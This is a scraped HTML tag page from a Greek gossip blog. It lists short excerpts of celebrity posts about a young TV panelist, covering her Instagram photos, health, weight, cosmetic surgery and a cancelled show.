							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%cf%84%ce%b5%cf%81%ce%bc%ce%ac%cf%84%ce%b9%cf%83%ce%b5-%ce%bd%ce%b5%ce%b1%cf%81%ce%ae-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%bd%ce%b5%ce%bb%ce%af%cf%83%cf%84/" title="Το τερμάτισε. Νεαρή Ελληνίδα πανελίστρια ποζάρει topless">
							Το τερμάτισε. Νεαρή Ελληνίδα πανελίστρια ποζάρει topless</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ba%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%bf%cf%85/" rel="tag">Κάλια Ελευθερίου</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%ac%ce%bd%ce%b5%ce%bb%ce%af%cf%83%cf%84%cf%81%ce%b9%ce%b1/" rel="tag">Πάνελίστρια</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%cf%84%ce%b5%cf%81%ce%bc%ce%ac%cf%84%ce%b9%cf%83%ce%b5-%ce%bd%ce%b5%ce%b1%cf%81%ce%ae-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%bd%ce%b5%ce%bb%ce%af%cf%83%cf%84/" title="Το τερμάτισε. Νεαρή Ελληνίδα πανελίστρια ποζάρει topless"> 
									<img width="300" height="190" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/unnamed-15-300x190.png" class="attachment-medium size-medium colorbox-333103  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/unnamed-15-300x190.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/unnamed-15.png 472w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Εντάξει, το τερμάτισε. Topless ποζάρει η νεαρή πανελίστρια μέσα από τον προσωπικό της λογαριασμό στο instagram και μάλλον την είδε μοντέλα εξωτερικού.

Πρόκειται να ξεκινήσει το δικό της κανάλι στο YouTube και με αυτό τον τρόπο θέλησε να αποσπάσει την&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%cf%84%ce%b5%cf%81%ce%bc%ce%ac%cf%84%ce%b9%cf%83%ce%b5-%ce%bd%ce%b5%ce%b1%cf%81%ce%ae-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%af%ce%b4%ce%b1-%cf%80%ce%b1%ce%bd%ce%b5%ce%bb%ce%af%cf%83%cf%84/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-331121" class="hentry post publish post-5 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag-7617 post_tag-321">
				
					<div class="date-header2">06  Ιαν  2018  09:20</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%bf%ce%ba-%ce%b3%ce%b9%ce%b1-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1-%ce%b2%cf%81%ce%ae%ce%ba%ce%b5-%cf%87%ce%b8%ce%b5%cf%82-%cf%84%ce%b7%ce%bd-%ce%b3/" title="Σοκ για παρουσιάστρια. Βρήκε χθες την γιαγιά της νεκρή">
							Σοκ για παρουσιάστρια. Βρήκε χθες την γιαγιά της νεκρή</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ba%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%bf%cf%85/" rel="tag">Κάλια Ελευθερίου</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%b5%ce%ba%cf%81%ce%ae/" rel="tag">Νεκρή</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1/" rel="tag">παρουσιάστρια</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%bf%ce%ba-%ce%b3%ce%b9%ce%b1-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1-%ce%b2%cf%81%ce%ae%ce%ba%ce%b5-%cf%87%ce%b8%ce%b5%cf%82-%cf%84%ce%b7%ce%bd-%ce%b3/" title="Σοκ για παρουσιάστρια. Βρήκε χθες την γιαγιά της νεκρή"> 
									<img width="168" height="300" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/01/BCD74EDA-B163-41CF-BA29-B889F3C45AA4-168x300.jpeg" class="attachment-medium size-medium colorbox-331121  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/01/BCD74EDA-B163-41CF-BA29-B889F3C45AA4-168x300.jpeg 168w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/01/BCD74EDA-B163-41CF-BA29-B889F3C45AA4.jpeg 575w" sizes="(max-width: 168px) 100vw, 168px" />								</a>                
							</div>
							
							Δύσκολες στιγμές περνά η νεαρή παρουσιάστρια τα τελευταία εικοσιτετράωρα μετά την απώλεια που την «τσάκισε».
Η ίδια έχασε ένα ιδιαίτερα αγαπημένο της πρόσωπο από την οικογένεια της. Το γεγονός δεν θα μπορούσε να μην ταράξει την καθημερινότητα της και να&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%bf%ce%ba-%ce%b3%ce%b9%ce%b1-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1-%ce%b2%cf%81%ce%ae%ce%ba%ce%b5-%cf%87%ce%b8%ce%b5%cf%82-%cf%84%ce%b7%ce%bd-%ce%b3/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-328214" class="hentry post publish post-6 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag-321">
				
					<div class="date-header2">22  Νοέ  2017  14:50</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%cf%83%ce%bf%ce%ba-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%ba%ce%b9%ce%bb%ce%ac-%cf%84%ce%b7/" title="Το σοκ της παρουσιάστρια για τα κιλά της:«Δεν μπορώ να την βλέπω έτσι, κάνε κάτι»">
							Το σοκ της παρουσιάστρια για τα κιλά της:«Δεν μπορώ να την βλέπω έτσι, κάνε κάτι»</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ba%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%bf%cf%85/" rel="tag">Κάλια Ελευθερίου</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1/" rel="tag">παρουσιάστρια</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%cf%83%ce%bf%ce%ba-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%ba%ce%b9%ce%bb%ce%ac-%cf%84%ce%b7/" title="Το σοκ της παρουσιάστρια για τα κιλά της:«Δεν μπορώ να την βλέπω έτσι, κάνε κάτι»"> 
									<img width="300" height="234" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/11/23845264_10215176405713337_597574428_n-300x234.png" class="attachment-medium size-medium colorbox-328214  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/11/23845264_10215176405713337_597574428_n-300x234.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/11/23845264_10215176405713337_597574428_n.png 477w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Σε μια απρόσμενη αποκάλυψη προχώρησε η νεαρή παρουσιάστρια το απόγευμα της Τρίτης 21/11. Αφορμή για το περιστατικό στάθηκε η πρόσφατη συνέντευξη του Απόστολου Γκλέτσου. Ο ίδιος δήλωσε πως όταν τον ρωτάει η κόρη του αν είναι χοντρή, της λέει πως&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%cf%83%ce%bf%ce%ba-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%ba%ce%b9%ce%bb%ce%ac-%cf%84%ce%b7/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-327829" class="hentry post publish post-7 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag-321">
				
					<div class="date-header2">17  Νοέ  2017  11:00</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1-%ce%b7-%ce%ba%cf%81%ce%af%cf%83%ce%b7-%cf%84%cf%89%ce%bd-30-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b5%cf%80%ce%b5/" title="Η παρουσιάστρια, η κρίση των 30 και οι επεμβάσεις (Βίντεο)">
							Η παρουσιάστρια, η κρίση των 30 και οι επεμβάσεις (Βίντεο)</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ba%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%bf%cf%85/" rel="tag">Κάλια Ελευθερίου</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1/" rel="tag">παρουσιάστρια</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1-%ce%b7-%ce%ba%cf%81%ce%af%cf%83%ce%b7-%cf%84%cf%89%ce%bd-30-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b5%cf%80%ce%b5/" title="Η παρουσιάστρια, η κρίση των 30 και οι επεμβάσεις (Βίντεο)"> 
									<img width="300" height="170" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/11/23634860_10215131330066474_1727886802_n-300x170.jpg" class="attachment-medium size-medium colorbox-327829  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/11/23634860_10215131330066474_1727886802_n-300x170.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/11/23634860_10215131330066474_1727886802_n.jpg 724w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Η νεαρή παρουσιάστρια «χτυπά» μέσα από τον προσωπικό της λογαριασμό στο instagram αποκαλύπτοντας τις αισθητικές επεμβάσεις που έκανε, και αυτές που πρόκειται να κάνει.
Όπως είπε σε μια σειρά από βίντεο που δημοσίευσε στην διαδικτυακή πλατφόρμα, πριν περίπου ενάμιση χρόνο&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%b7-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1-%ce%b7-%ce%ba%cf%81%ce%af%cf%83%ce%b7-%cf%84%cf%89%ce%bd-30-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b5%cf%80%ce%b5/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-326811" class="hentry post publish post-8 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag-321">
				
					<div class="date-header2">31  Οκτ  2017  20:27</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%ac%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b2%ce%bb%ce%b7%ce%bc%ce%b1-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82-%ce%bd%ce%b5%ce%b1%cf%81%ce%ae%cf%82-%ce%b5%ce%bb%ce%bb/" title="Το άγνωστο πρόβλημα υγείας νεαρής Ελληνίδας πανελίστριας">
							Το άγνωστο πρόβλημα υγείας νεαρής Ελληνίδας πανελίστριας</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ba%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%bf%cf%85/" rel="tag">Κάλια Ελευθερίου</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1/" rel="tag">παρουσιάστρια</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%ac%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b2%ce%bb%ce%b7%ce%bc%ce%b1-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82-%ce%bd%ce%b5%ce%b1%cf%81%ce%ae%cf%82-%ce%b5%ce%bb%ce%bb/" title="Το άγνωστο πρόβλημα υγείας νεαρής Ελληνίδας πανελίστριας"> 
									<img width="300" height="167" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/10/23113805_10214987078260269_1403625917_n-300x167.png" class="attachment-medium size-medium colorbox-326811  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/10/23113805_10214987078260269_1403625917_n-300x167.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/10/23113805_10214987078260269_1403625917_n.png 608w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Μια απρόσμενη αποκάλυψη έκανε νεαρή παρουσιάστρια το απόγευμα της Δευτέρας στην εκπομπή στην οποία εμφανίζεται.
Στην έναρξη η παρουσιάστρια άκουσε την φωνή της βραχνιασμένη και την ρώτησε τι έχει πάθει. Εκείνη απάντησε «Έχω πολύποδες. Όταν κουράζομαι το παθαίνω. Φοβάμαι πάρα&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%ce%ac%ce%b3%ce%bd%cf%89%cf%83%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b2%ce%bb%ce%b7%ce%bc%ce%b1-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82-%ce%bd%ce%b5%ce%b1%cf%81%ce%ae%cf%82-%ce%b5%ce%bb%ce%bb/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-326321" class="hentry post publish post-9 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag--">
				
					<div class="date-header2">23  Οκτ  2017  11:50</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%cf%80%ce%ad%cf%83%ce%b9%ce%bc%ce%bf-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%ce%b5%cf%84%cf%81%ce%b5%cf%84/" title="Το πέσιμο παρουσιάστριας στον Πετρετζίκη και η χυλόπιτα (Βίντεο)">
							Το πέσιμο παρουσιάστριας στον Πετρετζίκη και η χυλόπιτα (Βίντεο)</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ac%ce%ba%ce%b7%cf%82-%cf%80%ce%b5%cf%84%cf%81%ce%b5%cf%84%ce%b6%ce%af%ce%ba%ce%b7%cf%82/" rel="tag">Άκης Πετρετζίκης</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ba%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%bf%cf%85/" rel="tag">Κάλια Ελευθερίου</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%cf%80%ce%ad%cf%83%ce%b9%ce%bc%ce%bf-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%ce%b5%cf%84%cf%81%ce%b5%cf%84/" title="Το πέσιμο παρουσιάστριας στον Πετρετζίκη και η χυλόπιτα (Βίντεο)"> 
									<img width="300" height="182" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/10/22751805_10214913892550672_1872099696_n-300x182.jpg" class="attachment-medium size-medium colorbox-326321  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/10/22751805_10214913892550672_1872099696_n-300x182.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/10/22751805_10214913892550672_1872099696_n-768x466.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/10/22751805_10214913892550672_1872099696_n.jpg 872w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Είναι από τις περιπτώσεις που πραγματικά απορείς τι συμβαίνει σε αυτό το κορίτσι. Πραγματικά τι σκέφτεται; Δεν είναι δυνατόν μας κάνει πλάκα&#8230; Ο Άκης Πετρετζίκης βρέθηκε στην Κύπρο για να τρέξει σε εκδήλωση μεγάλης αλυσίδας υπεραγορών του νησιού αλλά εκεί&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%bf-%cf%80%ce%ad%cf%83%ce%b9%ce%bc%ce%bf-%cf%80%ce%b1%cf%81%ce%bf%cf%85%cf%83%ce%b9%ce%ac%cf%83%cf%84%cf%81%ce%b9%ce%b1%cf%82-%cf%83%cf%84%ce%bf%ce%bd-%cf%80%ce%b5%cf%84%cf%81%ce%b5%cf%84/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-326081" class="hentry post publish post-10 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-30- post_tag-tvone post_tag-- post_tag--">
				
					<div class="date-header2">19  Οκτ  2017  14:20</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%ce%ba%cf%8c%cf%80%ce%b7%ce%ba%ce%b5-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ae-%cf%80%ce%bf%cf%85-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-%cf%83%cf%84%ce%b7-%cf%80%cf%81%ce%b5/" title="Τέλος. Κόπηκε εκπομπή που έκανε στη πρεμιέρα 0,5%">
							Τέλος. Κόπηκε εκπομπή που έκανε στη πρεμιέρα 0,5%</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/30-%ce%bc%ce%b5%cf%81%ce%b5%cf%83/" rel="tag">30 ΜΕΡΕΣ</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/tvone/" rel="tag">Tvone</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%ba%ce%ac%ce%bb%ce%b9%ce%b1-%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%af%ce%bf%cf%85/" rel="tag">Κάλια Ελευθερίου</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%86%cf%81%ce%b1%ce%bd%cf%84%ce%b6%ce%ad%cf%83%ce%ba%ce%b1-%ce%b8%ce%b5%ce%bf%ce%b4%cf%89%cf%81%ce%bf%cf%80%ce%bf%cf%8d%ce%bb%ce%bf%cf%85/" rel="tag">Φραντζέσκα Θεοδωροπούλου.</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%ce%ba%cf%8c%cf%80%ce%b7%ce%ba%ce%b5-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ae-%cf%80%ce%bf%cf%85-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-%cf%83%cf%84%ce%b7-%cf%80%cf%81%ce%b5/" title="Τέλος. Κόπηκε εκπομπή που έκανε στη πρεμιέρα 0,5%"> 
									<img width="300" height="220" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/10/22635185_10214873003968483_1814133297_n-300x220.png" class="attachment-medium size-medium colorbox-326081  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/10/22635185_10214873003968483_1814133297_n-300x220.png 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2017/10/22635185_10214873003968483_1814133297_n.png 522w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Κόπηκε με συνοπτικές διαδικασίες η νέα εκπομπή επιβίωσης Πριν από μερικές μέρες σας ενημερώσαμε ότι μετά το Survivor, το Nomads αλλά και το Survival Secret μια νέα εκπομπή επρόκειτο να μπει στην μάχη της τηλεθέασης.

 Όπως ήδη έχουμε αναφέρει ήταν&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%ad%ce%bb%ce%bf%cf%82-%ce%ba%cf%8c%cf%80%ce%b7%ce%ba%ce%b5-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ae-%cf%80%ce%bf%cf%85-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-%cf%83%cf%84%ce%b7-%cf%80%cf%81%ce%b5/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
						
	<div class='wp-pagenavi' role='navigation'>
<span class='pages'>1 από 2</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Σελίδα 2" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%BA%CE%AC%CE%BB%CE%B9%CE%B1-%CE%B5%CE%BB%CE%B5%CF%85%CE%B8%CE%B5%CF%81%CE%AF%CE%BF%CF%85/page/2/">2</a><a class="nextpostslink" rel="next" aria-label="Next Page" href="https://blogs.gossip-tv.gr/nassos/tag/%CE%BA%CE%AC%CE%BB%CE%B9%CE%B1-%CE%B5%CE%BB%CE%B5%CF%85%CE%B8%CE%B5%CF%81%CE%AF%CE%BF%CF%85/page/2/">»</a>
</div>
	
	</div><!-- .content .hfeed -->

	<div id="primary" class="sidebar-aside">
		
				
		
				
				
		<div style="position: relative; margin-top: 20px">
			<div class="weeklysticker"></div>
			<div class="weekly-top-news">
				<div class="weeklymenu"></div>
				<ul id="weekly-news" class="weekly-top">
								<li class="item-weekly odd">
					<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-image" >
						<div class="weekly-thumb"><img width="150" height="150" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/05/unnamed-36-150x150.png" class="weekly-thumb colorbox-340790  wp-post-image" alt="" /></div>
					</a>
					<div class="weekly-cloud">
						<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%af%cf%83%cf%83%cf%85-%cf%86%cf%84%ce%ac%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%ce%bc%cf%8d%ce%b8%ce%b9-%ce%b3%ce%b5%ce%bb%ce%ac%ce%bd%ce%b5-%ce%ba%ce%b1%ce%b9-%ce%bf%ce%b9/" title="Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου" class="weekly-title">
						Σίσσυ φτάνει το παραμύθι. Γελάνε και οι πέτρες με τα ρετούς σου						</a>
					</div>
				</li>
								
				
				</ul>
			</div>
		</div>
		
				

		

		
		
		
				<div id="hybrid-search-4" class="widget search widget-search"><div class="widget-wrap widget-inside"><h3 class="widget-title">Αναζήτηση</h3><div id="search-1" class="search">
